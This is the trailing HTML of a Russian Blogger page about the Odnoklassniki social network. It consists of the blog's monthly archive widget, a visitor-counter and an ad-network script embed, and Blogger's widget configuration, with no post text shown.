<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4fRKtiqUIiBzngOVddyuKRA6-c3w:1769478614401';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2012/01/blog-post_5805.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2012/01/blog-post_5805.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2012/01/blog-post_5805.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/3961431145362432699/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '3961431145362432699', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl614.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0441\u043b\u0443\u0448\u0430\u0442\u044c \u043e\u043d\u043b\u0430\u0439\u043d', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0441\u043b\u0443\u0448\u0430\u0442\u044c \u043e\u043d\u043b\u0430\u0439\u043d'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0441\u043b\u0443\u0448\u0430\u0442\u044c \u043e\u043d\u043b\u0430\u0439\u043d', 'description': '\u041f\u043e \u0442\u0430\u043a\u043e\u0439 \u043c\u0435\u0440\u0435 \u043c\u044b \u0432\u0441\u0435\u0433\u0434\u0430 \u0437\u0430\u0431\u044b\u0432\u0430\u0435\u043c, \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0441\u043b\u0443\u0448\u0430\u0442\u044c \u043e\u043d\u043b\u0430\u0439\u043d, \u0447\u0442\u043e \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u044d\u0442\u043e \u0432\u0430\u0436\u043d\u0430\u044f \u043f\u043e\u043f\u044b\u0442\u043a\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0445 \u043d\u0435\u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0439. \u0418\u043c\u0435\u043d\u043d\u043e \u0443\u043f\u043e\u0440 \u0431\u0443\u0434\u0435\u0442...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCo_XJJCahZj-nvpU3aWVoRAvqiCTzwOSndakN6qMRUa0qEYUGJFb7ykdEb33ego1sdusAUHcNgUP0ygKj8SjIojsGClgQGeDWMlv2SYUKNN6Sng', 'url': 'https://odnokassniki.blogspot.com/2012/01/blog-post_5805.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3961431145362432699}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>